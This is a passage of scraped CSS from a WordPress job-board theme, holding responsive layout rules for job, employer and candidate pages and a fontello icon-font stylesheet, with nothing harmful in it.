        box-shadow: 0 5px 25px 0 rgba(41, 128, 185, 0.15);
    }
    .iw-video-html.style1 .video-poster{
        max-height: 450px;
    }


    .iwj-find-jobs form{
        width: 100%;
    }
    .iwj-alert-feed {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        display: inline-block;
    }
    .iwj-employerdl-content .employer-detail-container:first-child{
        margin-bottom: 30px;
    }
    .main-information .empl-info-jobs-listing .empl-info-jobs-item {
        width: 50%;
        margin-bottom: 20px;
    }
    .iw-profile-content .iwj-employerdl-content .employer-detail-container {
        margin-bottom: 0;
    }
    .iw-profile-content .iwj-employerdl-content .iwj-table-overflow-x {
        padding-bottom: 30px;
    }
    .iwj-jobs.iwj-style-match-height .grid-content {
        width: 100%;
    }
    body .row-in-revo-slider {
        margin-top: -400px !important;
    }
    body .categories-in-revo-slider {
        margin-top: 200px;
    }
    .iwj-candicate-detail-v2 .info-top .info-inner .candidate-info,
    .iwj-candicate-detail-v2 .info-top .info-inner .detail-action-button.iwj-button-loader {
        float: none;
        width: 100%;
    }
    .iwj-candicate-detail-v2 .info-top .info-inner .iwj-button-loader.detail-action-button a {
        float: left;
    }
    .iwj-candicate-detail-v2 .info-top .info-inner .detail-action-button a.iwj-download-cv {
        margin-left: 0;
        margin-right: 8px;
    }
    .iwj-candidate-info-top .candidate-logo {
        float: none !important;
        margin: 0 0 20px !important;
    }
    .iwj-candicate-detail-v1 .iwj-candidate-info-top .info-inner {
        margin: 0;
    }
    .iwj-candidates.iwj-grid .grid-content {
        width: 50% !important;
    }
    .iwj-employers.iwj-grid .grid-content {
        width: 50% !important;
    }
}

@media (min-width: 640px) and (max-width: 767px) {
    .iwj-categories.style9 .element-item {
        width: 33.33333333%;
    }
}
@media (min-width: 420px) and (max-width: 640px) {
    .iwj-categories.style9 .element-item {
        width: 50%;
    }
}

@media (max-width: 640px) {
    .iw-recent-resumes.iw-recent-resumes .recent-resume-item, .iwj-featured-categories .category-item {
        width: 50%;
    }
    .iwj-featured-categories .iwj-items .iwj-item:nth-child(3n+0),
    .iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(3n+0) {
        border-right: none !important;
    }
    .iwj-featured-categories .iwj-items .iwj-item:nth-child(2n+0),
    .iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(2n+0) {
        border-right: none !important;
    }
    .iwj-featured-categories .iwj-items .iwj-item:nth-child(3),
    .iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(3) {
        border-top: 1px solid #f6f8f9 !important;
    }
    .iwj-categories.style8 .item-category {
        width: 50%;
    }
    .iwj-categories.style8 .item-category:nth-child(3n+0) {
        border-right: 1px solid #f6f8f9 !important;
    }
    .iwj-categories.style8 .item-category:nth-child(2n+0) {
        border-right: none !important;
    }
    .iwj-categories.style8 .item-category:nth-child(3) {
        border-top: 1px solid #f1f1f1 !important;
    }
    .iwj-search-form .search-box, .iwj-search-form .select2.select2-container, .add-new-package a {
        width: 100% !important;
        margin: 0 0 10px;
    }
    .iwj-search-form .search-box {
        max-width: none;
    }
    .iw-job-detail .job-detail-info ul li {
        width: 100%;
        border-right: none;
    }
    .iwj-profile .sidebar-info, .iwj-profile .main-info {
        float: none;
        width: 100%;
    }
    .iwj-profile .sidebar-info {
        text-align: center;
        margin-bottom: 30px;
    }
    .iwj-profile .avatar {
        display: block;
        margin: 0 auto;
    }
    .iwj-profile .info-top {
        text-align: center;
    }
    .iwj-job-widget-wrap .info-bottom {
        padding: 5px 15px 0;
    }
    .iw-contact-form-7.contact-map{
        padding: 20px;
    }

    .iwj-dashboard-main-inner{
        padding: 25px;
    }
    .iwj-employer-detail .employer-info-top .employer-logo {
        float: none !important;
        margin: 0 0 30px;
    }
    .iwj-employer-detail .title-location,
    .iwj-candidate-info-top .title-headline {
        padding: 0;
    }
    .iwj-verify-account.iwj-form {
        padding: 50px 0 0;
    }
    .iwj-verify-account.iwj-form .confirmation-icon {
        width: 120px;
        height: 120px;
        line-height: 120px;
        font-size: 90px;
    }
    .iwj-employer-detail .iwj-employer-review .form-review-employer {
        padding: 25px 25px 50px 25px;
    }
    .iwj-employer-review .form-review-employer .re-form-container {
        display: block;
    }
    .iwj-employer-review .form-review-employer .re-form-container .rve-avatar {
        text-align: center;
    }
    .iwj-employer-review .form-review-employer .re-form-container .re-post-form-submit {
        padding: 0;
        margin-top: 25px;
    }
    .iwj-employer-review .iwj-box-each-vote,
    #iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-box-each-vote,
    .iwj-user-update-review .iwj-box-each-vote {
        min-width: 250px;
        padding: 5px 10px 5px;
    }
    .iwj-employer-review .iwj-box-each-vote .iwj-line-tc-vote {
        margin-bottom: 5px;
    }
    .iwj-employer-review .iwj-box-each-vote .line-tc-star > i {
        font-size: 16px;
        padding: 0 2px;
    }
    .iwj-employer-review .form-review-employer .iwj-count-stars .iwj-box-each-vote .rating-container .star {
        margin: 0 2px;
    }
    .iwj-employer-review .form-review-employer .iwj-count-stars .iwj-box-each-vote i {
        font-size: 16px;
    }
    .iwj-change-password-btn {
        margin: 0 5px 10px 0;
    }
    .iwj-delete-account-btn {
        float: none;
    }
    .iwj-employer-review .iwj-review-item .employer-review-details .iwj-author-reply{
        display: inline-block;
    }
    .iwj-candidate-info-top .info-inner {
        width: auto;
    }

    .iwj-application-details .application-details > li .title:after{
        content: none;
    }
    body .iwj-find-jobs.style3-3 .iw-job-advanced_search .iw-search-add-advanced,
    body .iwj-find-jobs.style3-3 .iw-job-advanced_search .keywords {
        float: none;
        width: 100%;
        text-align: left;
    }
    .iwj-find-jobs.style3 .trending-keywords span,
    .iwj-find-jobs.style3 .trending-keywords a {
        padding-right: 10px;
    }
    .iwj-find-jobs.style3 .trending-keywords a {
        font-size: 11px;
    }
    body .row-in-revo-slider {
        margin-top: -350px !important;
    }
    body .categories-in-revo-slider {
        margin-top: 180px;
    }
    .iwj-jobs-style.style2.column-3 .iwj-jobs.iwj-grid .grid-content:nth-child(2n) .job-item {
        border-right: none;
    }
    .iwj-jobs-style.column-4 .iwj-jobs.iwj-grid .iwj-job-items-margin .grid-content {
        width: 50%;
    }
    .iwj-jobs-style.style2.column-4 .iwj-jobs.iwj-grid .grid-content:nth-child(2n) .job-item {
        border-right: none;
    }
    .iwj-jobs-style.style2.column-3 .iwj-jobs.iwj-grid .grid-content:nth-child(3n) .job-item {
        border-right: 1px #f5f5f5 solid;
    }
    .iwj-jobs-style.style2.column-4 .iwj-jobs.iwj-grid .grid-content:nth-child(4n) .job-item {
        border-right: 1px #f5f5f5 solid;
    }
    .iw-job-detail.v2 .job-detail-about {
        padding: 10px 25px 0;
    }
    .iw-job-detail.v2 .page-heading-content .info-company,
    .iw-job-detail.v2 .page-heading-content .info-job{
        padding: 0 20px;
        width: 100%;
    }
    .iw-job-detail.v2 .page-heading-content .info-job{
        margin-top: 10px;
    }
    .iw-job-detail.v2 .page-heading-content .action-button {
        padding: 20px 15px 0 12px;
    }
    .iwj-candicate-detail .candidate-detail-desc {
        padding: 40px 25px 45px;
    }
    .iwj-candicate-detail .iwj-candicate-detail-v2 .resume-detail-info {
        padding: 0 25px;
    }
    .iwj-employers.iwj-listing .iwj-employer-item {
        padding: 20px 20px 45px;
    }
    .iwj-employers.iwj-listing .iwj-employer-item .employer-info {
        padding: 0 0 0 100px;
    }
    .iwj-employers.iwj-listing .iwj-employer-item .openjobs {
        position: relative;
        top: auto;
        right: auto;
        padding: 20px 0 0 100px;
    }
    .iwj-candidates.iwj-listing .candidate-item {
        padding: 20px 0 12px 20px;
    }
    .iwj-candidates.iwj-listing .candidate-info {
        margin: 0 0 0 110px;
    }
    .iwj-candidates.iwj-listing .candidate-info .candidate-info-right,
    .iwj-candidates.iwj-listing .candidate-info .candidate-info-left {
        float: none;
    }
}
@media (max-width: 560px) {
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-image{
        width: 115px;
    }
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-content-wrap{
        margin-left: 115px;
    }
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-info,
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item:last-child .job-info{
        padding: 25px;
    }
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-info .job-type{
        position: inherit;
        padding: 0 0 25px 25px;
    }
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item::after{
        left: 115px;
    }
}
@media (max-width: 539px) {
    .iwj-pricing-tables .owl-carousel .owl-wrapper-outer {
        padding-top: 0;
    }
}

@media (max-width: 480px) {

    .iwj-main-block{
        padding: 35px 20px;
    }
    .iwj-find-jobs form .field-item, .iwj-find-jobs form .field-item-submit {
        width: 100% !important;
    }
    .iw-tabs .iw-tab-item {
        padding: 7px 20px;
    }
    .iwj-jobs .job-item .job-info .job-type {
        margin-top: 10px;
        position: relative;
        right: auto;
        top: auto;
    }
    .iwj-jobs .job-item .job-info {
        padding-right: 0;
    }
    .iwj-featured-categories .category-item, .iw-recent-resumes.shortcode .iwj-items .iwj-item,
    .iwj-categories.style8 .item-category {
        width: 100%;
    }
    .iwj-featured-categories .iwj-items .iwj-item, .iw-recent-resumes.shortcode .iwj-items .iwj-item,
    .iwj-categories.style8 .item-category {
        border-right: none !important;
    }
    .iwj-categories.style8 .item-category {
        border-left: none !important;
    }
    .iwj-featured-categories .iwj-items .iwj-item:nth-child(2n+0),
    .iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(2n+0) {
        border-top: 1px solid #f6f8f9 !important;
    }
    .iwj-categories.style8 .item-category:nth-child(2n+0) {
        border-top: 1px solid #f1f1f1 !important;
    }
    .iwj-login-form-popup .iw-tab-item {
        font-size: 14px;
        padding: 0 30px;
    }
    .iwj-login-form-popup .iwj-form {
        padding: 50px 20px;
    }
    .iwj-find-jobs form .fields .field-item .select2 {
        width: 100% !important;
    }
    .iwj-grid .grid-content, .iwj-employers.iwj-grid .grid-content {
        width: 100% !important;
    }
    .application-item .avatar {
        float: none;
        margin: 0 0 5px;
    }
    .iwj-new-package .task-bar ul li, .iwj-make-featured .task-bar ul li, .iwj-task-bar.job ul li {
        width: 100%;
    }
    .iwj-listing .job-item .job-info {
        padding-right: 0;
    }
    .iw-job-detail .job-related {
        padding: 75px 15px 50px;
    }
    .iwj-listing .job-item .job-info .job-type {
        position: relative;
        left: auto;
        top: auto;
        margin-top: 5px;
    }
    .iwj-listing .job-item .job-image {
        margin-right: 15px;
    }
    .iwj-job-widget-wrap .info-top {
        padding: 0 0 35px;
    }
    .iwj-job-widget-wrap .iwj-title {
        font-size: 25px;
    }
    .iwj-job-widget-wrap .info-bottom {
        padding: 15px 0 0;
    }
    .iw-recent-resumes.iw-recent-resumes .recent-resume-item, .iwj-featured-categories .category-item {
        width: 100%;
    }
    .iw-recent-resumes.iw-recent-resumes .iwj-items .iwj-item {
        border: none;
    }
    .iwj-candicate-detail .resume-detail-info {
        padding: 0 15px;
    }
    .iwj-candicate-widget-wrap {
        padding: 45px 15px 50px;
    }
    .iwj-candicate-detail-v2 .iwj-candicate-widget-wrap {
        padding: 0;
    }
    .iwj-gallery .image-list a {
        width: 50%;
    }
    .iwj-view-resume-form ul li .package-title {
        min-width: auto;
        margin-right: 15px;
    }
    .iwj-block {
        padding: 20px;
    }
    .iwj-jobs-carousel .job-item .job-info {
        padding: 0;
    }
    .iwj-jobs-carousel .job-item .job-info .job-type {
        position: relative;
        right: auto;
        top: auto;
    }

    .iwj-magic-line p{
        padding: 3px 25px;
    }

    .iwj-categories.style1 .item-category{
        width: 150px;
        height: 150px;
        padding-top: 18px;
    }

    .iwj-categories.style1 .item-category.all-categories .item-category-inner{
        height: 122px;
        width: 122px;
        line-height: 122px;
    }
    .iwj-categories.style1 .item-category.all-categories .item-category-inner .category-title{
        height: 122px;
        line-height: 122px;
    }

    .iwj-employers-slider .employer-item{
        padding: 25px 10px 30px;
    }

    .iwj-find-jobs form .field-item-submit button{
        height: 87%;
    }

    .iw-job-detail .action-button .button > a, .iw-job-detail .action-button .iwj-button-loader > a{
        min-width: 140px;
    }
    .iwj-register-form-popup .iwj-form,
    .iwj-register-form.iwj-form,
    .iwj-login-form-popup .iwj-form,
    .iwj-login-form.iwj-form {
        padding-left: 15px;
        padding-right: 15px;
    }
    .iwj-jobs.iwj-grid .grid-content {
        width: 100%;
    }
    .iwj-employers.iwj-grid .grid-content {
        width: 100% !important;
    }
    .iwj-candidates.iwj-grid .grid-content {
        width: 100% !important;
    }
    .iwj-employer-detail .employer-info-top .info-top,
    .iwj-candidate-info-top .info-top {
        padding: 35px 15px 53px;
    }
    .iwj-employer-detail .follow-button,
    .iwj-candidate-info-top .detail-action-button {
        position: relative;
        top: auto;
        right: auto !important;
        left: auto !important;
        margin-top: 30px;
    }
    .w-pagination .job-alert-btn {
        float: none;
    }
    .iwjob-ajax-pagination.pagination-main {
        float: none;
    }
    .iwj-featured-categories .iwj-items .iwj-item:nth-child(5n+0),
    .iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(5n+0) {
        border-right: none !important;
    }
    .iwj-employer-review .iwj-review-item .review-avatar {
        float: none;
        margin-bottom: 15px;
    }
    .iwj-employer-review .iwj-review-item .employer-review-details{
        padding-left: 0;
    }
    .iwj-verify-account .iwj-change-email-form .iwj-field,
    .iwj-verify-account .iwj-button-loader {
        float: none;
        width: 100%;
    }
    .form-review-employer .re-form-container .re-post-form-submit .iwj-button-loader button {
        width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .iwj-job-items.style3 .job-image {
        position: relative;
        float: none !important;
        margin: 20px 0 !important;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }
    .iwj-job-items.style3 .job-save-left {
        position: relative;
        display: block;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }
    .iwj-job-items.style3 .job-info {
        margin-left: 0;
    }
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item::after{
        content: none;
    }
    .iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item {
        border-right: none !important;
    }
    .iwj-candicate-detail-v2 .info-top .candidate-logo {
        float: none;
        margin: 0 0 15px;
    }
    .iwj-candicate-detail-v2 .info-top .info-inner {
        margin: 0;
    }
    .iw-recent-resumes-style2 .recent-resume-item .resumes-avatar {
        float: none;
        margin: 0 auto 30px;
    }
    .iw-recent-resumes-style2 .recent-resume-item .info-content {
        margin: 0;
    }
}

@media (max-width: 479px) {
    body .row-in-revo-slider {
        margin-top: -540px !important;
        margin-bottom: 0 !important;
    }
    body .categories-in-revo-slider {
        margin-top: 210px;
    }
}
@media (max-width: 460px) {
    .iw-recent-resumes.iwj-candidates-grid .candidate-item,
    .main-information .empl-info-jobs-listing .empl-info-jobs-item,
    .main-information .employer-contact {
        width: 100%;
    }
    .main-information .employer-contact div.avatar {
        float: none;
        margin-bottom: 10px;
    }
    .main-information .employer-contact .empl-detail-info {
        margin: 0;
    }
}
@media (max-width: 420px) {
    body .row-in-revo-slider {
        margin-top: -420px !important;
        margin-bottom: 0 !important;
    }
}
@media (max-width: 360px) {
    .iwj-jobs .job-item .job-info .info-company > span {
        margin: 0;
        display: block;
    }
    .iw-job-detail .job-detail-info ul li {
        padding: 35px 15px;
    }
    .iw-job-detail .job-detail-about {
        padding: 10px 15px 0;
    }
    .iw-job-detail .action-button, .iw-job-detail .post-social-share {
        padding: 30px 15px;
    }
    .iw-recent-resumes.iw-recent-resumes .row > div {
        padding: 0 15px;
    }
    .iwj-candicate-detail .skills ul, .iwj-gallery .image-list, .iwj-employer-detail .employer-detail-info .iwj-employerdl-des .content {
        padding: 0;
    }
    .iwj-candicate-detail ul.time-line {
        padding: 0 0 0 40px;
    }
    .iwj-job-widget-wrap .iwj-title, .iwj-employer-detail .iwj-employer-widget-wrap .candidate-name {
        font-size: 25px;
    }
    .iwj-select-image-button{
        margin: 0;
        float: left;
        clear: both;
        margin-top: 5px;
    }
    .employer-review-details .er-review-title .er-title-bold {
        float: none;
        display: block;
    }
    body .row-in-revo-slider {
        margin-top: -390px !important;
        margin-bottom: 0 !important;
    }
    body .categories-in-revo-slider {
        margin-top: 40px;
    }
}
/* ===== End Responsive ===== */

/*======= ReCaptCha =======*/

.g-recaptcha {
    padding-bottom: 20px;
}

/*======= Review =======*/
.iwj-vote-review .avatar{
    max-width: 50px;
    float: left;
    display: block;
    margin-right: 10px;
}
.iwj-vote-review .avatar img{
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.iwj-vote-review h3.author-name{
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: left;
    margin: 0;
}
#iwj-confirm-reply-review textarea,#iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-cdd-rev-field input,#iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-cdd-rev-field textarea{
    max-width: 100%;
    width: 100%;
    border: 1px solid #F1F1F1;
    padding: 3px 8px;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#iwj-confirm-reply-review textarea:hover,#iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-cdd-rev-field input:hover,#iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-cdd-rev-field textarea:hover{
    border-color: #333333;
}
#iwj-confirm-edit-review .modal-body{
    clear: both;
    float: left;
    width: 100%;
}
#iwj-confirm-edit-review .modal-footer{
    clear: both;
}
#iwj-confirm-edit-review .iwj-candidate-rev-e{
    float: left;
    clear: both;
    display: block;
    width: 100%;
}
#iwj-confirm-edit-review .iwj-candidate-rev-e .re-post-form-submit{
    display: inline-block;
}
#iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-cdd-rev-field input,#iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-cdd-rev-field textarea{
    width: 100%;
}
#iwj-confirm-edit-review .iwj-candidate-rev-e .re-post-form-submit > span{
    float: left;
}
.re-post-form-submit > span.iwj-count-stars{
    margin-left: 15px;
    position: relative;
    cursor: pointer;
    display: inline-block;
}
.re-post-form-submit > span.iwj-count-stars .line-tc-star .caption{
    display: none !important;
}
#iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-box-each-vote .iwj-line-tc-vote{
    float: left;
    width: 100%;
}
.iwj-user-update-review .re-post-form-submit .iwj-count-stars i{
    padding: 0 1px;
    speak: none;
}

.iwj-button-loader-respon-msg{
    margin-top: 25px;
}
.iwj-button-loader-respon-msg .iwj-button-loader{
    float: left;
    margin-top: 0;
}
.iwj-button-loader-respon-msg .iwj-respon-msg{
    float: left;
    margin: 8px 0 0 20px;
}
.iwj-button-loader-respon-msg.btn-right .iwj-button-loader{
    float: right;
}
.iwj-button-loader-respon-msg.btn-right .iwj-respon-msg{
    float: right;
    margin: 8px 20px 0 0;

}
.iwj-button-loader-respon-msg .iwj-respon-msg .alert{
    padding: 0;
    margin: 0;
    border: none;
    background: none;
}
.iwj-alert-box{
    background: #d2daef;
    border-color: #8a97b9;
    border-left: 3px solid #2980b9;
    padding: 15px;
}
/*=== RESPONSIVE ===*/
@media screen and (max-width: 1024px) {
    .iwj-employer-detail .employer-detail-v2 .job-item .job-info .job-type{
        position: absolute;
        top: -5px;
    }
}
@media screen and (max-width: 991px) {
    /* Single Employer */
    .iwj-employer-detail .employer-detail-v2 .employer-info-top .employer-logo {
        margin: 0 50px 10px 0;
        width: 75px;
    }
    .iwj-employer-detail .employer-detail-v2 .employer-info-top .info-top {
        padding: 30px 220px 30px 35px;
    }
    .iwj-employer-detail .employer-detail-v2 .follow-button .iwj-box-rating {
        margin: 10px 0;
        float: none;
    }
    .iwj-employer-detail .employer-detail-v2 .follow-button a.iwj-btn.action-button.follow {
        margin-bottom: 10px !important;
    }
    .iwj-candicate-detail .iwj-candicate-detail-v2 .resume-detail-info {
        margin-bottom: 30px;
    }
}
@media screen and (max-width: 767px) {
    /* Job Listing */
    .iw-top-bar-wrapper .top-bar-right .notification a i, .header.header-default .iw-header .notification a i {
        font-size: 25px;
        color: #2980b9 !important;
    }
    .entry-content .top-category {
        margin-top: -110px !important;
    }
}
@media screen and (max-width: 640px){
    /* Job Listing */
    .iwj-jobs-style.column-3 .iwj-jobs.iwj-grid .iwj-job-items-margin .grid-content {
        width: 50%;
    }
    /* Single Employer */
    .iwj-employer-detail .employer-detail-v2 h3.iw-title-border {
        padding: 30px 20px;
    }
    .employer-detail-v2 .iwj-jobs .job-item {
        padding: 25px 0 0 20px;
    }
    .iwj-employer-detail .employer-detail-v2 .employer-info-top .info-top {
        padding: 20px;
    }
    .iwj-employer-detail .employer-detail-v2 .employer-info-top .employer-logo {
        margin: 0 0 10px 0;
    }
    .iwj-employer-detail .employer-detail-v2 .follow-button {
        position: relative;
        top: auto;
        right: auto;
    }
    .iwj-employer-detail .employer-detail-v2 .follow-button {
        padding: 0 20px 15px;
    }
    .iwj-employer-detail .employer-detail-v2 .follow-button .iwj-box-rating {
        text-align: left;
    }
    .entry-content .top-category {
        margin-top: -75px !important;
    }
}
@media screen and (max-width: 480px) {
    /* Job Listing */
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-info .job-type {
        top: 10px;
        left: 25px;
    }
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-content-wrap {
        margin: 0 auto;
        display: block;
        clear: both;
        text-align: center;
    }

    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-image {
        padding: 15px 0;
        width: 100px;
        float: none;
        margin: 0 auto;
    }

    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-info,
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item:last-child .job-info {
        padding: 30px 25px;
    }

    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item:after {
        left: 100px;
    }
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-image img {
        max-width: 59px;
    }
    .page-nav .page-numbers {
        height: 30px !important;
        line-height: 30px !important;
        width: 30px !important;
    }
    .jobs-layout-form form .show-filter-mobile {
        padding: 0 20px;
    }
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-info .job-type{
        padding: 0;
        position: initial;
    }
    .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-info .job-type a{
        float: none;
    }
    /* Single Employer */
    .employer-detail-v2 .iwj-jobs .job-item {
        padding: 25px 20px 0 20px;
    }
    .employer-detail-v2 .job-item .job-info{
        padding-right: 170px;
    }
    .iwj-employer-detail .employer-detail-v2 .follow-button{
        margin: 0 !important;
    }
    .iwj-employer-detail .employer-detail-v2 h3.iw-title-border {
        padding: 20px 20px;
    }
    .iwj-employer-review .iwj-box-each-vote,
    #iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-box-each-vote,
    .iwj-user-update-review .iwj-box-each-vote {
        left: 25px;
    }
    .employer-detail-v2 .job-item .job-info {
        padding-right: 0;
    }
    .iwj-employer-detail .employer-detail-v2 .job-item .job-info .job-type {
        position: relative;
        top: auto;
        right: auto;
        margin: 0 0 30px;
    }
    .employer-detail-v2 .info-company ul {
        padding-bottom: 15px;
    }
    .entry-content .top-category {
        margin-top: 50px !important;
    }
}
@media screen and (max-width: 400px){
    .iwj-employers-slider.style4 .employer-item .content-right{
        margin: 0;
        padding: 0 25px;
    }
}
@media screen and (max-width: 320px){
    /* Job Listing */
    .iwj-grid .job-item {
        padding: 25px 15px 35px;
        position: relative;
        border-bottom: none;
    }
    /* Single Employer */
    .iwj-employer-detail .employer-detail-v2 .employer-detail-info,
    .iwj-employer-detail .employer-detail-v2 .iwj-employer-review {
        padding: 0 25px;
    }
    .iwj-employer-detail .employer-detail-info > div,
    .iwj-employer-detail .iwj-employer-review > .iwj-review-container {
        border-bottom: 1px solid #f6f7f9;
        padding: 20px 0 10px;
    }
    .iwj-employer-detail .employer-detail-info .title h3,
    .iwj-employer-detail .iwj-employer-review .title h3 {
        margin-bottom: 20px;
    }
    .employer-detail-v2 .widget-area .widget-title {
        padding: 0 20px;
    }
    .iwj-widget-information.style2 li {
        padding: 22px 20px;
    }
    .employer-detail-v2 div.iwjmb-field {
        padding: 0 20px;
    }
    .iwj-employer-detail .employer-detail-v2 h3.title {
        font-size: 24px;
        line-height: 33px;
    }

}

/*=== END RESPONSIVE ===*/

/*== SIDEBAR JOB STYLE 2*/
.iwj-job-detail-v2 .widget-area{
    padding: 0;
    background: none;
}
.iwj-job-detail-v2 .widget-area aside {
    margin-bottom: 30px;
    background: #fff;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}
.iwj-job-detail-v2 .widget-area .widget-title{
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    padding: 25px 30px;
    border-bottom: 1px solid #f8f8f8;
}
.iwj-job-detail-v2 .widget-area .widget-title:after{
    display: none;
}
.iwj-job-detail-v2 .iwj-job-widget-wrap{
    padding: 0;
}
.iw-job-detail.v2 .company-link {
    padding: 0 0 10px;
    text-align: center;
}
.iw-job-detail.v2 .iwj-job-widget-wrap .info-top{
    padding-top: 30px;
}
.iwj-job-infomation-v2-widget ul li{
    padding: 20px 30px;
    border-bottom: 1px solid #f8f8f8;
}
.iwj-job-infomation-v2-widget ul li:last-child{
    border-bottom: none;
}
.iwj-job-infomation-v2-widget ul li i{
    font-size: 32px;
    color: #d2d2d2;
    display: inline-block;
    float: left;
    width: 45px;
}
.iwj-job-infomation-v2-widget ul li .content {
    margin-left: 45px;
}
.iwj-job-infomation-v2-widget ul li .content span.title {
    display: block;
    text-transform: capitalize;
    line-height: 18px
}
.iwj-job-infomation-v2-widget ul li.job-categories .content a {
    font-weight: 600;
}
.iwj-job-infomation-v2-widget ul li .content p,
.iwj-job-infomation-v2-widget ul li .content .skills a,
.iwj-job-infomation-v2-widget ul li.job-levels .content a,
.iwj-job-infomation-v2-widget ul li.job-type .content a {
    font-weight: 600;
    color: #777777;
}
.iwj-job-detail-v2 .iwj-single-contact-form {
    padding: 10px 30px 30px;
}
.iwj-job-detail-v2 .widget-area .widget_iwj_job_contact_form .widget-title,
.iwj-job-detail-v2 .widget-area .widget_iwj_jobs_by_author .widget-title {
    border-bottom: none;
}

/*== END SIDEBAR JOB STYLE 2*/

a.dotted{
    border-bottom: dashed 1px;
    text-decoration: none;
}

.owl-carousel-gallery .owl-dots{
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}
.owl-carousel-gallery.owl-theme .owl-dots .owl-dot span{
    background: #41bf68;
}
.owl-carousel-gallery.owl-theme .owl-dots .owl-dot.active span{
    border: solid 2px #fff;
    width: 13px;
    height: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://southwestcsc.so/wp-content/themes/injob/assets/fonts/iwj/css/fontello.css?ver=3.5.8
body_size: 833
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?10879319');
  src: url('../font/fontello.eot?10879319#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?10879319') format('woff2'),
       url('../font/fontello.woff?10879319') format('woff'),
       url('../font/fontello.ttf?10879319') format('truetype'),
       url('../font/fontello.svg?10879319#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?10879319#fontello') format('svg');
  }
}
*/
 
 [class^="iwj-icon-"]:before, [class*=" iwj-icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.iwj-icon-phone-circled:before { content: '\e800'; } /* '' */
.iwj-icon-basket:before { content: '\e801'; } /* '' */
.iwj-icon-heart:before { content: '\e802'; } /* '' */
.iwj-icon-search:before { content: '\e803'; } /* '' */
.iwj-icon-star:before { content: '\e804'; } /* '' */
.iwj-icon-star-empty:before { content: '\e805'; } /* '' */
.iwj-icon-mobile:before { content: '\e806'; } /* '' */
.iwj-icon-quote-left-1:before { content: '\e807'; } /* '' */
.iwj-icon-quote-right-1:before { content: '\e808'; } /* '' */
.iwj-icon-globe:before { content: '\e809'; } /* '' */
.iwj-icon-email:before { content: '\e80a'; } /* '' */
.iwj-icon-eye:before { content: '\e80b'; } /* '' */
.iwj-icon-eye-outline:before { content: '\e80c'; } /* '' */
.iwj-icon-exchange:before { content: '\e80d'; } /* '' */
.iwj-icon-cancel:before { content: '\e80e'; } /* '' */
.iwj-icon-info:before { content: '\e80f'; } /* '' */
.iwj-icon-ok:before { content: '\e810'; } /* '' */
.iwj-icon-suitcase:before { content: '\e811'; } /* '' */
.iwj-icon-calendar:before { content: '\e812'; } /* '' */
